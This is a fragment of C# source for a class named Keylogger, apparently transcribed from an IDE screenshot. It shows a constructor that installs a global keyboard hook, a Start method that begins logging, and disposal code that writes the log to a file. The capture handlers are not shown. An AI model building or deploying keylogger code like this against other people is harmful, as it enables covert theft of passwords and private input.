 1 reference
public Keylogger(double flushInterval, long maxLogFileSize)
{
_maxLogFileSize = maxLogFileSize;
_mEvents = Hook.GlobalEvents();
_timerFlush = new Timer { Interval = flushInterval };
_timerFlush.Elapsed += TimerElapsed;
}
/// <summary>
/// Begins logging of keys.
/// </summary>
1 reference
public void Start()
{
Subscribe();
_timerFlush.Start();
}
/// <summary>
/// Disposes used resources by this class.
/// </summary>
1 reference
public void Dispose()
{
Dispose(true);
GC.SuppressFinalize(this);
}
1 reference
protected virtual void Dispose(bool disposing)
{
if (IsDisposed)
return;
if (disposing)
{
Unsubscribe();
_timerFlush.Stop();
_timerFlush.Dispose();
_mEvents.Dispose();
WriteFile();
}
IsDisposed = true;